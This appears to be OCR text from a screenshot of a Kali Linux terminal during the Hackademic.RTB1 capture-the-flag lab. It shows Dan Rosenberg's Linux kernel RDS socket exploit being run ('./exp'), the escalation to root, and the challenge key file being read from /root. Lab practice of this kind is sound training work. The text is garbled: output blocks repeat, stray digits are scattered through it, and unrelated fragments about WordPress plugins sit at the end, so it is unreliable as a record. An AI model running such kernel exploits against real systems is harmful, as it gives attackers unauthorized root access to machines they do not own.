 File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop ×
[*] Resolving kernel addresses ...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops ...
[*] Overwriting function pointer ...
[*] Triggering payload ...
[*] Restoring function pointer ...
uid=0(root) gid=0(root)
id
uid=0(root) gid=0(root)
cd /root
2
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
3
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
sh-4.0$ ./exp
1
./exp
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses ...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops ...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses ...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops ...
[*] Overwriting function pointer ...
id
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses ...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
Plugin files
Hello Dolly
Markdown
Textile 1